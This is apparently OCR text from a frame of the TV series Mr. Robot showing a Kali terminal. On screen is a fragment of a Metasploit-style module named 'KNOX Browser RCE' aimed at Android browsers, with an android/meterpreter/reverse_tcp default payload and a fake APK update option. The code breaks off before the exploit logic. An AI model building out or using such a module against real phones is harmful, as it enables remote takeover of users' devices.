 samsepi0l@kali: ~/working_dir/exploit_payload
'Name'                => 'KNOX Browser RCE',
},
'DefaultOptions'   => { 'PAYLOAD' =>
'android/meterpreter/reverse_tcp' },
'Targets'             => [ [ 'Automatic', {} ] ],
'BrowserRequirements' => {
:source => 'script',
:os_name=> OperatingSystems::Match::ANDROID
}
))
register_options([
OptString.new('APK_VERSION', [
false, "The update version to advertise to the client", "1337"
])
], self.class)
deregister_options('JsObfuscate')
end
def exploit
@served_p
--INSERT--
MR. ROBOT (2015)
Spe...
root@VPS1467:~
root@145-233:~
samsepiol@kali:~
samsepiol@kali: ~/wo...